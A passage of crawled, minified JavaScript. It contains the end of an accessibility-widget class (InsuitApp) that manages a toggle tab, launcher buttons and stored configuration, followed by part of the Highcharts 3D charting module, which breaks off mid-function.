			</div>`}getArrowText(t){var e=this.currentTexts,t=t?e.mostrar:e.ocultar;return e.invertir?e.accesibilidad+" "+t:t+" "+e.accesibilidad}constructor(){super(),i4t.logger.startTime(this.type,"InsuitApp"),this.scriptElement.isElement()&&this.setConfigurationByScriptAttributes(this.scriptElement),this.checkCustomTabTexts(),i4t.logger.endTime(this.type,"InsuitApp")}checkCustomTabTexts(){let t=i4t.config.getLanguage(),e=i4t.config.get("tab.texts");return this.currentTexts=this.#texts[t],i4t(e).isNullOrEmptyString()||(e=i4t.execute("{ return "+e+"}"),i4t(e).isUndefinedOrNull())||i4t(e[t]).isUndefinedOrNull()||i4t.extend(this.currentTexts,e[t]),{lang:t,customTexts:e}}setConfigurationByScriptAttributes(t){var t=t.val(),e=new i4t.url(t.src),i=e.getPort(),e=e.getDomain()+(i4t(i).isNullOrEmptyString()?"":":"+i);i4t.config.set("suit.domain",e),i4t.config.set("suit.service","https://"+i4t.config.get("suit.domain")+i4t.config.get("suit.path")),i4t.config.setCustomAttributes(t),i4t(t.lang).isNullOrEmptyString()||i4t.config.setLanguage(t.lang),i4t(t.src).contains("/insuit-app.js")&&(this.isV8=!0)}onConfigLoadError(t,e){i4t(e).isNullOrEmptyString()||(i4t.logger.error(e),!i4t(e.message).isNullOrEmptyString()&&i4t(e.message).includes("no es un JSON")&&i4t.logger.error("Posible error en el archivo .properties")),i4t.logger.warning(`No se ha podido recuperar la respuesta a: ${t}, RESPONSE: `+e)}async addInsuitScriptsAndStyle(t){i4t(t).isUndefinedOrNull()||(i4t(this.generalContainer).isUndefinedOrNull()?i4t(i4t(this.addInsuitScriptsAndStyle).bind(this,t)).defer():t.isv8&&"false"!==t.config["v8.modelservice"]&&await this.loadResources(t))}async run(t){if(!t.isv8)return this.checkUserConfig();await this.addInsuitScriptsAndStyle(t),this.project=i4t.config.get("project"),i4t.logger.startTime(this.type+"_run","InsuitApp.run"),this.isV8&&this.project.isv8&&this.project.v8.modelservice&&(i4t.topRole=new i4t.js.roles.htmlRole,i4t.topRole.init(),i4t.topRole.reload(!0),i4t.logger.time(this.type+"_run","i4t.topRole.reload"));t=this.isV8&&this.project.isv8&&!i4t(this.project.version).isNullOrEmptyString();(!this.isV8&&!this.project.isv8&&i4t(this.project.version).isNullOrEmptyString()||t)&&this.checkUserConfig(),this.setChildIframesConfigListener(),i4t.logger.endTime(this.type+"_run","InsuitApp.run")}setChildIframesConfigListener(){i4t.event.addListener("message",this.#onChildIframeMessage)}destroy(){i4t(this.langObserver).isUndefinedOrNull||(this.langObserver.disconnect(),this.langObserver=null),i4t.storage.childIframes=[],i4t.event.removeListener("message",this.#onChildIframeMessage),this.removeTab(),super.destroy()}removeTab(){var t=i4t.find("#"+i4t.config.get("shadowContainer")),e=i4t.htmlElement.insuitTab,i=i4t.find("#"+this.tabId+"-css");t.isElement()&&t.removeEventListener("focusin",this.#listeners.tab.onFocus).removeEventListener("focusout",this.#listeners.tab.onFocusOut),e.isElement()&&e.remove(),i.isElement()&&i.remove()}async checkUserConfig(){var t=i4t.insuitIframeBus;let e=t=>{this.#configLoaded=!0,i4t.logger.trace("Se ejecuta la configuracion de usuario en InsuitApp:"+t.isActive),i4t(t).isObject()&&i4t(t.isActive).isBoolean()&&t.isActive?this.launch():(t=this.isTabClosed(t),this.setLauncher(t))};i4t(t).isUndefinedOrNull()&&!i4t.beIframe()?e({}):i4t.beIframe()||t.isActive()?e(await i4t.storage.getConfig()):(t.onActive(async()=>{var t=await i4t.storage.getConfig();e(t)}),t.activate(1e3,i4t.config.get("test.integration")))}isTabClosed(t){var e=!!i4t.config.get("tab.closed"),i=i4t(t).isObject()&&i4t(t.options).isObject()&&i4t(t.options[this.tabVisibleCode]).isBoolean(),t=i&&t.options[this.tabVisibleCode];return i&&!t||!i&&e}saveConfig(t){try{t.isDefaultConfig=!1,t.version=i4t.version;var e=this.insuitIframeBus;i4t(e).isUndefinedOrNull()||e.publish(i4t.config.get("configKey")+"-save",t)}catch(t){i4t.logger.warning("No se ha podido guardar la configuración en el IframeConfig",t),alert(this.currentTexts.errorayudaexterna)}}getSuitHref(){var t=new i4t.url(window.location.href);return t.setDomain(i4t.config.get("suit.domain")),t.toString()}setLauncher(t){i4t.findAll("*["+i4t.config.get("reader.tagAttr")+"]").isEmpty()||i4t.js.addScript(i4t.config.get("cdn.service")+i4t.config.get("cdn.js.path")+i4t.config.get("cdn.js.readerfile")),i4t.beIframe()||(i4t(i4t.config.get("id")).isNullOrEmptyString()?this.createTab(t):this.useClientButtonAsInsuitLauncher())}useClientButtonAsInsuitLauncher(){this.launcherObserver=i4t.event.addObserver(document.body,()=>this.setCustomButtonsAsLauncher(),i4t.function.empty,{subtree:!0,childList:!0,attributes:!0,characterData:!1,attributeFilter:["id","class"]}),this.setCustomButtonsAsLauncher()}setCustomButtonsAsLauncher(){var t=i4t.config.get("id");[...document.querySelectorAll(`*[id='${t}'], .`+t)].forEach(t=>{this.launcherObserver?.disconnect?.(),this.launcherObserver=null,i4t.logger.trace(`Se añade como launcher el elemento con id ${t.id} y clases `+t.className),i4t(t).removeEventListener("click",this.#listeners.customElement.onClick).removeEventListener("keydown",this.#listeners.customElement.onKeyDown).addEventListener("click",this.#listeners.customElement.onClick).addEventListener("keydown",this.#listeners.customElement.onKeyDown)})}removeCustomLaunchers(){i4t(this.launcherObserver).isUndefinedOrNull()||(this.launcherObserver.disconnect(),this.launcherObserver=null);var t=i4t.config.get("id");i4t.findAll(`*[id='${t}'], .`+t).forEach(t=>{i4t(t).removeEventListener("click",this.#listeners.customElement.onClick).removeEventListener("keydown",this.#listeners.customElement.onKeyDown)})}getCustomElementLaunchers(){var t=i4t.config.get("id");return i4t(t).isNullOrEmptyString()?i4t([]):i4t.findAll(`#${t}, .`+t)}eventIsFromMouse(t){return t&&"click"===t.type&&(i4t.htmlElement?.insuitTab?.matches?.(":hover")||i4t(t.currentTarget)?.matches?.(":hover"))}async launch(t){this.eventIsFromMouse(t)&&i4t.config.setKeyAsDefaultConfig(),this.#removeLaunchListeners(),t&&(t.stopPropagation(),t.preventDefault()),!i4t(this.project).isUndefinedOrNull()&&this.project.isv8?(this.#removeReaders(),this.removeTab(),this.project.v8.modelservice||await this.loadResources(),this.startInsuit()):(t=this.getSuitHref(),window.location.href!==t&&(window.location.href=t))}async startInsuit(){var t=await i4t.storage.getConfig();t.isActive=!0,await i4t.storage.saveConfig(t);let e,i=i4t.find('script[src*="/insuit.js"]').isElement();i?(e=this.insuitIframe,i4t(function(t){i4t.runner.run(t,e)}).delay(1)):i4t.js.addScript(i4t.config.get("cdn.service")+i4t.config.get("cdn.js.path")+i4t.config.get("cdn.js.file"))}async createTab(t){let e=this.createInsuitShadowContainer(),i=i4t(i4t(document).createElement("div")),r=i4t.config.get("tab.custom"),n=i4t.config.get("tab.image"),s=i4t.config.get("tab.size"),a=i4t.config.template("insuittab",{arrowTitle:this.getArrowText(t),text:this.getActivationButtonText(),microText:this.getActivationButtonMobileText(),image:n,title:this.currentTexts.title,type:i4t.config.get("tab.type")}),o=i4t.config.get("position"),l;i.attr("id","x-insuit-tab").attr("tabindex","0").addClass(t?"closed":"open").html(a),i4t(s).isNullOrEmptyString()||i.addClass("insuit-tab-"+s),(!i4t(s).isNullOrEmptyString()||!i4t.userAgent.isMobile&&i4t.userAgent.windowWidth()<600)&&i.addEventListener("mouseenter",this.#listeners.tab.onMouseEnter).addEventListener("mouseleave",this.#listeners.tab.onMouseLeave);var t=await i4t.css.addInsuitLink(""+i4t.config.get("cdn.service")+i4t.config.get("cdn.css.path")+i4t.config.get("cdn.css.tabfile"),!1,"anonymous"),c=""+i4t.config.get("cdn.service")+i4t.config.get("cdn.css.path")+i4t.config.get("cdn.css.pagefile");await i4t.css.addLink(c,!0,"anonymous"),this.generalContainer.addEventListener("click",t=>{t.stopImmediatePropagation()}),i4t.find("#"+i4t.config.get("shadowContainer")).addClass("insuit-tab").attr("accesskey","i"),i4t(o).isNullOrEmptyString()||i4t(o).split(" ").forEach(t=>i.addClass("insuit-tab-"+t)),this.#moveAccessKeysToTab(),i.addEventListener("click",this.#listeners.tab.onClick).addEventListener("keydown",this.#listeners.tab.onKeyDown).addEventListener("focusin",this.#listeners.tab.onFocus).addEventListener("focusout",this.#listeners.tab.onFocusOut),i.find("#x-insuit-tab-title").addEventListener("click",this.#listeners.title.onClick).addEventListener("keydown",this.#listeners.title.onKeyDown),l=i.find("#x-insuit-tab-arrow"),i.find("#x-insuit-tab-arrow").addEventListener("click",()=>this.toggleTabVisibility(l)),i.find("#x-insuit-tab-arrow").addEventListener("keydown",t=>{13===t.keyCode&&this.toggleTabVisibility(l)}),r&&(i.addClass("insuit-custom-tab"),await this.#insertCustomStyleInShadowRoot(i,o,t)),e.appendChild(i.value)}#moveAccessKeysToTab(){i4t.findAll("*[accesskey=i], *[accesskey=o]").each(function(){this.removeAttr("accesskey")})}async#insertCustomStyleInShadowRoot(t,e,i){var r,n,s,a,o,l;i4t(i.sheet).isUndefinedOrNull()||(r=i4t(document).createElement("div"),o=t.find("#x-insuit-tab-container img"),l=""+i4t.config.get("cdn.service")+i4t.config.get("cdn.css.path")+i4t.config.get("cdn.css.tabfile"),i4t(r).style("display","none").append(`<div id="${this.tabId}"><div id="x-insuit-tab-container"><span></span><img id="x-tab-custom-image"></div></div>`),n=i4t(r).find("#"+this.tabId),s=i4t(r).find("span"),a=i4t(r).find("#x-insuit-tab-container>img"),n.addClass("insuit-custom-tab"),i4t(e).isNullOrEmptyString()||"right"!==e||n.addClass("insuit-tab-right"),i4t(document.body.firstElementChild).before(r),await i4t.css.addLink(l,!0),this.#insertCustomTabStyle(i.sheet,n,s,o,a),this.#insertCustomTabStyleOnFocus(i.sheet,r,n,t,s),i4t(r).remove())}#insertCustomTabStyle(t,e,i,r,n){var s=["color","background","background-color","font-family","font-weight","font-size","top","bottom","width","height","display","border-width","border-color","border-style","padding","margin","z-index"],a=s.map(t=>`${t}: ${e.style(t)} !important;`).join("");t.insertRule(`#x-insuit-tab {${a}}`,t.cssRules.length),a=s.map(t=>`${t}: ${i.style(t)} !important;`).join(""),t.insertRule(`#x-insuit-tab span {${a}}`,t.cssRules.length),r.isElement()&&(a=s.map(t=>`${t}: ${n.style(t)} !important;`).join(""),t.insertRule(`#x-insuit-tab-container>img {${a}}`,t.cssRules.length),"x-tab-insuit-image"===r.id())&&r.attr("src",this.imgInsuit(i.style("color")))}#insertCustomTabStyleOnFocus(t,e,i,r,n){i4t(e).style("opacity","0").style("display","block"),i4t(i).attr("tabindex","0"),e=["color","background","background-color","font","font-size","box-shadow"].map(t=>(i.focus(),`${t}: ${i.style(t)} !important;`)).join(""),e=this.#changeCustomBorderToBoxShadow(e,i),t.insertRule(`#x-insuit-tab.focused {${e}}`,t.cssRules.length),r.find("#x-insuit-tab-arrow").attr("src",n.style("color"))}#changeCustomBorderToBoxShadow(t,e){var i=parseInt(i4t(e).css("border-width")),e=i4t(e).css("border-color");return 0<i&&(t+=`box-shadow: 0 0 0 ${i}px ${e} !important`),t}toggleTabVisibility(t){var e=t.parent(),i=e.hasClass("open"),r=this.getArrowText(i);e.addClass(i?"closed":"open").removeClass(i?"open":"closed"),t.attr("title",r);try{i4t.storage.saveOption(this.tabVisibleCode,!i)}catch(t){i4t.logger.warning("No se ha podido guardar la configuración de la visibilidad de la pestaña",t)}}#removeReaders(){var t=i4t.find('script[src*="/insuit-reader.js"]');t.isElement()&&(i4t.reader&&i4t.reader.remove(),t.remove())}#removeLaunchListeners(){var t=i4t.htmlElement.insuitTab;t.isElement()&&(t.removeEventListener("click",this.#listeners.tab.onClick).removeEventListener("keydown",this.#listeners.tab.onKeyDown).removeEventListener("focusin",this.#listeners.tab.onFocus).removeEventListener("focusout",this.#listeners.tab.onFocusOut).removeEventListener("mouseenter",this.#listeners.tab.onMouseEnter).removeEventListener("mouseleave",this.#listeners.tab.onMouseLeave),t.find("#x-insuit-tab-title").removeEventListener("click",this.#listeners.title.onClick).removeEventListener("keydown",this.#listeners.title.onKeyDown)),this.removeCustomLaunchers()}reloadTabLang(){var t=i4t.config.getLanguage(),e=i4t.htmlElement.insuitTab.find("[role=button]"),i=i4t.htmlElement.insuitTab.find("#x-insuit-tab-arrow");this.checkCustomTabTexts(),this.currentTexts=this.#texts[t],e.isElement()&&e.html(this.getActivationButtonText()).attr("title",this.currentTexts.title),i.isElement()&&i.attr("title",this.getArrowText(i4t.htmlElement.insuitTab.hasClass("closed")))}},i4t.js.InsuitApp.instance=new i4t.js.InsuitApp);

--- FILE ---
content_type: application/javascript
request_url: https://ig.carm.es/carm-theme/js/highcharts/highcharts-3d.js
body_size: 5697
content:
(function(d){function n(c,a,b){var e,f,g=a.options.chart.options3d,i=!1;b?(i=a.inverted,b=a.plotWidth/2,a=a.plotHeight/2,e=g.depth/2,f=y(g.depth,1)*y(g.viewDistance,0)):(b=a.plotLeft+a.plotWidth/2,a=a.plotTop+a.plotHeight/2,e=g.depth/2,f=y(g.depth,1)*y(g.viewDistance,0));var j=[],h=b,k=a,v=e,p=f,b=x*(i?g.beta:-g.beta),g=x*(i?-g.alpha:g.alpha),q=l(b),s=m(b),t=l(g),u=m(g),w,B,r,n,o,z;d.each(c,function(a){w=(i?a.y:a.x)-h;B=(i?a.x:a.y)-k;r=(a.z||0)-v;n=s*w-q*r;o=-q*t*w-s*t*r+u*B;z=q*u*w+s*u*r+t*B;p>0&&p<Number.POSITIVE_INFINITY&&(n*=p/(z+v+p),o*=p/(z+v+p));n+=h;o+=k;z+=v;j.push({x:i?o:n,y:i?n:o,z:z})});return j}function o(c){return c!==void 0&&c!==null}function E(c){var a=0,b,e;for(b=0;b<c.length;b++)e=(b+1)%c.length,a+=c[b].x*c[e].y-c[e].x*c[b].y;return a/2}function C(c){var a=0,b;for(b=0;b<c.length;b++)a+=c[b].z;return c.length?a/c.length:0}function r(c,a,b,e,f,g,d,j){var h=[];return g>f&&g-f>q/2+1.0E-4?(h=h.concat(r(c,a,b,e,f,f+q/2,d,j)),h=h.concat(r(c,a,b,e,f+q/2,g,d,j))):g<f&&f-g>q/2+1.0E-4?(h=h.concat(r(c,a,b,e,f,f-q/2,d,j)),h=h.concat(r(c,a,b,e,f-q/2,g,d,j))):(h=g-f,["C",c+b*m(f)-b*A*h*l(f)+d,a+e*l(f)+e*A*h*m(f)+j,c+b*m(g)+b*A*h*l(g)+d,a+e*l(g)-e*A*h*m(g)+j,c+b*m(g)+d,a+e*l(g)+j])}function F(c){if(this.chart.is3d()){var a=this.chart.options.plotOptions.column.grouping;if(a!==void 0&&!a&&this.group.zIndex!==void 0&&!this.zIndexSet)this.group.attr({zIndex:this.group.zIndex*10}),this.zIndexSet=!0;var b=this.options,e=this.options.states;this.borderWidth=b.borderWidth=o(b.edgeWidth)?b.edgeWidth:1;d.each(this.data,function(a){if(a.y!==null)a=a.pointAttr,this.borderColor=d.pick(b.edgeColor,a[""].fill),a[""].stroke=this.borderColor,a.hover.stroke=d.pick(e.hover.edgeColor,this.borderColor),a.select.stroke=d.pick(e.select.edgeColor,this.borderColor)})}c.apply(this,[].slice.call(arguments,1))}var q=Math.PI,x=q/180,l=Math.sin,m=Math.cos,y=d.pick,G=Math.round;d.perspective=n;var A=4*(Math.sqrt(2)-1)/3/(q/2);d.SVGRenderer.prototype.toLinePath=function(c,a){var b=[];d.each(c,function(a){b.push("L",a.x,a.y)});c.length&&(b[0]="M",a&&b.push("Z"));return b};d.SVGRenderer.prototype.cuboid=function(c){var a=this.g(),c=this.cuboidPath(c);a.front=this.path(c[0]).attr({zIndex:c[3],"stroke-linejoin":"round"}).add(a);a.top=this.path(c[1]).attr({zIndex:c[4],"stroke-linejoin":"round"}).add(a);a.side=this.path(c[2]).attr({zIndex:c[5],"stroke-linejoin":"round"}).add(a);a.fillSetter=function(a){var c=d.Color(a).brighten(0.1).get(),f=d.Color(a).brighten(-0.1).get();this.front.attr({fill:a});this.top.attr({fill:c});this.side.attr({fill:f});this.color=a;return this};a.opacitySetter=function(a){this.front.attr({opacity:a});this.top.attr({opacity:a});this.side.attr({opacity:a});return this};a.attr=function(a){a.shapeArgs||o(a.x)?(a=this.renderer.cuboidPath(a.shapeArgs||a),this.front.attr({d:a[0],zIndex:a[3]}),this.top.attr({d:a[1],zIndex:a[4]}),this.side.attr({d:a[2],zIndex:a[5]})):d.SVGElement.prototype.attr.call(this,a);return this};a.animate=function(a,c,f){o(a.x)&&o(a.y)?(a=this.renderer.cuboidPath(a),this.front.attr({zIndex:a[3]}).animate({d:a[0]},c,f),this.top.attr({zIndex:a[4]}).animate({d:a[1]},c,f),this.side.attr({zIndex:a[5]}).animate({d:a[2]},c,f)):a.opacity?(this.front.animate(a,c,f),this.top.animate(a,c,f),this.side.animate(a,c,f)):d.SVGElement.prototype.animate.call(this,a,c,f);return this};a.destroy=function(){this.front.destroy();this.top.destroy();this.side.destroy();return null};a.attr({zIndex:-c[3]});return a};d.SVGRenderer.prototype.cuboidPath=function(c){var a=c.x,b=c.y,e=c.z,f=c.height,g=c.width,i=c.depth,j=d.map,h=[{x:a,y:b,z:e},{x:a+g,y:b,z:e},{x:a+g,y:b+f,z:e},{x:a,y:b+f,z:e},{x:a,y:b+f,z:e+i},{x:a+g,y:b+f,z:e+i},{x:a+g,y:b,z:e+i},{x:a,y:b,z:e+i}],h=n(h,d.charts[this.chartIndex],c.insidePlotArea),b=function(a,b){a=j(a,function(a){return h[a]});b=j(b,function(a){return h[a]});return E(a)<0?a:E(b)<0?b:[]},c=b([3,2,1,0],[7,6,5,4]),a=b([1,6,7,0],[4,5,2,3]),b=b([1,2,5,6],[0,7,4,3]);return[this.toLinePath(c,!0),this.toLinePath(a,!0),this.toLinePath(b,!0),C(c),C(a),C(b)]};d.SVGRenderer.prototype.arc3d=function(c){c.alpha*=x;c.beta*=x;var a=this.g(),b=this.arc3dPath(c),e=a.renderer,f=b.zTop*100;a.shapeArgs=c;a.top=e.path(b.top).setRadialReference(c.center).attr({zIndex:b.zTop}).add(a);a.side1=e.path(b.side2).attr({zIndex:b.zSide1});a.side2=e.path(b.side1).attr({zIndex:b.zSide2});a.inn=e.path(b.inn).attr({zIndex:b.zInn});a.out=e.path(b.out).attr({zIndex:b.zOut});a.fillSetter=function(a){this.color=a;var b=d.Color(a).brighten(-0.1).get();this.side1.attr({fill:b});this.side2.attr({fill:b});this.inn.attr({fill:b});this.out.attr({fill:b});this.top.attr({fill:a});return this};a.translateXSetter=function(a){this.out.attr({translateX:a});this.inn.attr({translateX:a});this.side1.attr({translateX:a});this.side2.attr({translateX:a});this.top.attr({translateX:a})};a.translateYSetter=function(a){this.out.attr({translateY:a});this.inn.attr({translateY:a});this.side1.attr({translateY:a});this.side2.attr({translateY:a});this.top.attr({translateY:a})};a.animate=function(a,b,c){o(a.end)||o(a.start)?(this._shapeArgs=this.shapeArgs,d.SVGElement.prototype.animate.call(this,{_args:a},{duration:b,start:function(){var a=arguments[0].elem,b=a._shapeArgs;b.fill!==a.color&&a.attr({fill:b.fill})},step:function(){var a=arguments[1],b=a.elem,c=b._shapeArgs,e=a.end,a=a.pos,c=d.merge(c,{x:c.x+(e.x-c.x)*a,y:c.y+(e.y-c.y)*a,r:c.r+(e.r-c.r)*a,innerR:c.innerR+(e.innerR-c.innerR)*a,start:c.start+(e.start-c.start)*a,end:c.end+(e.end-c.end)*a}),e=b.renderer.arc3dPath(c);b.shapeArgs=c;b.top.attr({d:e.top,zIndex:e.zTop});b.inn.attr({d:e.inn,zIndex:e.zInn});b.out.attr({d:e.out,zIndex:e.zOut});b.side1.attr({d:e.side1,zIndex:e.zSide1});b.side2.attr({d:e.side2,zIndex:e.zSide2})}},c)):d.SVGElement.prototype.animate.call(this,a,b,c);return this};a.destroy=function(){this.top.destroy();this.out.destroy();this.inn.destroy();this.side1.destroy();this.side2.destroy();d.SVGElement.prototype.destroy.call(this)};a.hide=function(){this.top.hide();this.out.hide();this.inn.hide();this.side1.hide();this.side2.hide()};a.show=function(){this.top.show();this.out.show();this.inn.show();this.side1.show();this.side2.show()};a.zIndex=f;a.attr({zIndex:f});return a};d.SVGRenderer.prototype.arc3dPath=function(c){var a=c.x,b=c.y,e=c.start,d=c.end-1.0E-5,g=c.r,i=c.innerR,j=c.depth,h=c.alpha,k=c.beta,v=m(e),p=l(e),c=m(d),n=l(d),s=g*m(k),t=g*m(h),u=i*m(k);i*=m(h);var w=j*l(k),o=j*l(h),j=["M",a+s*v,b+t*p],j=j.concat(r(a,b,s,t,e,d,0,0)),j=j.concat(["L",a+u*c,b+i*n]),j=j.concat(r(a,b,u,i,d,e,0,0)),j=j.concat(["Z"]),k=k>0?q/2:0,h=h>0?0:q/2,k=e>-k?e:d>-k?-k:e,x=d<q-h?d:e<q-h?q-h:d,h=["M",a+s*m(k),b+t*l(k)],h=h.concat(r(a,b,s,t,k,x,0,0)),h=h.concat(["L",a+s*m(x)+w,b+t*l(x)+o]),h=h.concat(r(a,b,s,t,x,k,w,o)),h=h.concat(["Z"]),k=["M",a+u*v,b+i*p],k=k.concat(r(a,b,u,i,e,d,0,0)),k=k.concat(["L",a+u*m(d)+w,b+i*l(d)+o]),k=k.concat(r(a,b,u,i,d,e,w,o)),k=k.concat(["Z"]),v=["M",a+s*v,b+t*p,"L",a+s*v+w,b+t*p+o,"L",a+u*v+w,b+i*p+o,"L",a+u*v,b+i*p,"Z"],a=["M",a+s*c,b+t*n,"L",a+s*c+w,b+t*n+o,"L",a+u*c+w,b+i*n+o,"L",a+u*c,b+i*n,"Z"],b=l((e+d)/2),e=l(e),d=l(d);return{top:j,zTop:g,out:h,zOut:Math.max(b,e,d)*g,inn:k,zInn:Math.max(b,e,d)*g,side1:v,zSide1:e*g*0.99,side2:a,zSide2:d*g*0.99}};d.Chart.prototype.is3d=function(){return this.options.chart.options3d&&this.options.chart.options3d.enabled};d.wrap(d.Chart.prototype,"isInsidePlot",function(c){return this.is3d()?!0:c.apply(this,[].slice.call(arguments,1))});d.getOptions().chart.options3d={enabled:!1,alpha:0,beta:0,depth:100,viewDistance:25,frame:{bottom:{size:1,color:"rgba(255,255,255,0)"},side:{size:1,color:"rgba(255,255,255,0)"},back:{size:1,color:"rgba(255,255,255,0)"}}};d.wrap(d.Chart.prototype,"init",function(c){var a=[].slice.call(arguments,1),b;if(a[0].chart.options3d&&a[0].chart.options3d.enabled)b=a[0].plotOptions||{},b=b.pie||{},b.borderColor=d.pick(b.borderColor,void 0);c.apply(this,a)});d.wrap(d.Chart.prototype,"setChartSize",function(c){c.apply(this,[].slice.call(arguments,1));if(this.is3d()){var a=this.inverted,b=this.clipBox,d=this.margin;b[a?"y":"x"]=-(d[3]||0);b[a?"x":"y"]=-(d[0]||0);b[a?"height":"width"]=this.chartWidth+(d[3]||0)+(d[1]||0);b[a?"width":"height"]=this.chartHeight+(d[0]||0)+(d[2]||0)}});d.wrap(d.Chart.prototype,"redraw",function(c){if(this.is3d())this.isDirtyBox=!0;c.apply(this,[].slice.call(arguments,1))});d.wrap(d.Chart.prototype,"renderSeries",function(c){var a=this.series.length;if(this.is3d())for(;a--;)c=this.series[a],c.translate(),c.render();else c.call(this)});d.Chart.prototype.retrieveStacks=function(c){var a=this.series,b={},e,f=1;d.each(this.series,function(d){e=c?d.options.stack||0:a.length-1-d.index;b[e]?b[e].series.push(d):(b[e]={series:[d],position:f},f++)});b.totalStacks=f+1;return b};d.wrap(d.Axis.prototype,"setOptions",function(c,a){var b;c.call(this,a);if(this.chart.is3d())b=this.options,b.tickWidth=d.pick(b.tickWidth,0),b.gridLineWidth=d.pick(b.gridLineWidth,1)});d.wrap(d.Axis.prototype,"render",function(c){c.apply(this,[].slice.call(arguments,1));if(this.chart.is3d()){var a=this.chart,b=a.renderer,d=a.options.chart.options3d,f=d.frame,g=f.bottom,i=f.back,f=f.side,j=d.depth,h=this.height,k=this.width,l=this.left,p=this.top;if(!this.isZAxis)this.horiz?(i={x:l,y:p+(a.xAxis[0].opposite?-g.size:h),z:0,width:k,height:g.size,depth:j,insidePlotArea:!1},this.bottomFrame?this.bottomFrame.animate(i):this.bottomFrame=b.cuboid(i).attr({fill:g.color,zIndex:a.yAxis[0].reversed&&d.alpha>0?4:-1}).css({stroke:g.color}).add()):(d={x:l+(a.yAxis[0].opposite?0:-f.size),y:p+(a.xAxis[0].opposite?-g.size:0),z:j,width:k+f.size,height:h+g.size,depth:i.size,insidePlotArea:!1},this.backFrame?this.backFrame.animate(d):this.backFrame=b.cuboid(d).attr({fill:i.color,zIndex:-3}).css({stroke:i.color}).add(),a={x:l+(a.yAxis[0].opposite?k:-f.size),y:p+(a.xAxis[0].opposite?-g.size:0),z:0,width:f.size,height:h+g.size,depth:j,insidePlotArea:!1},this.sideFrame?this.sideFrame.animate(a):this.sideFrame=b.cuboid(a).attr({fill:f.color,zIndex:-2}).css({stroke:f.color}).add())}});d.wrap(d.Axis.prototype,"getPlotLinePath",function(c){var a=c.apply(this,[].slice.call(arguments,1));if(!this.chart.is3d())return a;if(a===null)return a;var b=this.chart.options.chart.options3d,b=this.isZAxis?this.chart.plotWidth:b.depth,d=this.opposite;this.horiz&&(d=!d);a=[this.swapZ({x:a[1],y:a[2],z:d?b:0}),this.swapZ({x:a[1],y:a[2],z:b}),this.swapZ({x:a[4],y:a[5],z:b}),this.swapZ({x:a[4],y:a[5],z:d?0:b})];a=n(a,this.chart,!1);return a=this.chart.renderer.toLinePath(a,!1)});d.wrap(d.Axis.prototype,"getLinePath",function(c){return this.chart.is3d()?[]:c.apply(this,[].slice.call(arguments,1))});d.wrap(d.Axis.prototype,"getPlotBandPath",function(c){if(this.chart.is3d()){var a=arguments,b=a[1],a=this.getPlotLinePath(a[2]);(b=this.getPlotLinePath(b))&&a?b.push("L",a[10],a[11],"L",a[7],a[8],"L",a[4],a[5],"L",a[1],a[2]):b=null;return b}else return c.apply(this,[].slice.call(arguments,1))});d.wrap(d.Tick.prototype,"getMarkPath",function(c){var a=c.apply(this,[].slice.call(arguments,1));if(!this.axis.chart.is3d())return a;a=[this.axis.swapZ({x:a[1],y:a[2],z:0}),this.axis.swapZ({x:a[4],y:a[5],z:0})];a=n(a,this.axis.chart,!1);return a=["M",a[0].x,a[0].y,"L",a[1].x,a[1].y]});d.wrap(d.Tick.prototype,"getLabelPosition",function(c){var a=c.apply(this,[].slice.call(arguments,1));if(!this.axis.chart.is3d())return a;var b=n([this.axis.swapZ({x:a.x,y:a.y,z:0})],this.axis.chart,!1)[0];b.x-=!this.axis.horiz&&this.axis.opposite?this.axis.transA:0;b.old=a;return b});d.wrap(d.Tick.prototype,"handleOverflow",function(c,a){if(this.axis.chart.is3d())a=a.old;return c.call(this,a)});d.wrap(d.Axis.prototype,"getTitlePosition",function(c){var a=c.apply(this,[].slice.call(arguments,1));return!this.chart.is3d()?a:a=n([this.swapZ({x:a.x,y:a.y,z:0})],this.chart,!1)[0]});d.wrap(d.Axis.prototype,"drawCrosshair",function(c){var a=arguments;this.chart.is3d()&&a[2]&&(a[2]={plotX:a[2].plotXold||a[2].plotX,plotY:a[2].plotYold||a[2].plotY});c.apply(this,[].slice.call(a,1))});d.Axis.prototype.swapZ=function(c,a){if(this.isZAxis){var b=a?0:this.chart.plotLeft,d=this.chart;return{x:b+(d.yAxis[0].opposite?c.z:d.xAxis[0].width-c.z),y:c.y,z:c.x-b}}else return c};var D=d.ZAxis=function(){this.isZAxis=!0;this.init.apply(this,arguments)};d.extend(D.prototype,d.Axis.prototype);d.extend(D.prototype,{setOptions:function(c){c=d.merge({offset:0,lineWidth:0},c);d.Axis.prototype.setOptions.call(this,c);this.coll="zAxis"},setAxisSize:function(){d.Axis.prototype.setAxisSize.call(this);this.width=this.len=this.chart.options.chart.options3d.depth;this.right=this.chart.chartWidth-this.width-this.left},getSeriesExtremes:function(){var c=this,a=c.chart;c.hasVisibleSeries=!1;c.dataMin=c.dataMax=c.ignoreMinPadding=c.ignoreMaxPadding=null;c.buildStacks&&c.buildStacks();d.each(c.series,function(b){if(b.visible||!a.options.chart.ignoreHiddenSeries)if(c.hasVisibleSeries=!0,b=b.zData,b.length)c.dataMin=Math.min(y(c.dataMin,b[0]),Math.min.apply(null,b)),c.dataMax=Math.max(y(c.dataMax,b[0]),Math.max.apply(null,b))})}});d.wrap(d.Chart.prototype,"getAxes",function(c){var a=this,b=this.options,b=b.zAxis=d.splat(b.zAxis||{});c.call(this);if(a.is3d())this.zAxis=[],d.each(b,function(b,c){b.index=c;b.isX=!0;(new D(a,b)).setScale()})});d.wrap(d.seriesTypes.column.prototype,"translate",function(c){c.apply(this,[].slice.call(arguments,1));if(this.chart.is3d()){var a=this.chart,b=this.options,e=b.depth||25,f=(b.stacking?b.stack||0:this._i)*(e+(b.groupZPadding||1));b.grouping!==!1&&(f=0);f+=b.groupZPadding||1;d.each(this.data,function(b){if(b.y!==null){var c=b.shapeArgs,d=b.tooltipPos;b.shapeType="cuboid";c.z=f;c.depth=e;c.insidePlotArea=!0;d=n([{x:d[0],y:d[1],z:f}],a,!1)[0];b.tooltipPos=[d.x,d.y]}});this.z=f}});d.wrap(d.seriesTypes.column.prototype,"animate",function(c){if(this.chart.is3d()){var 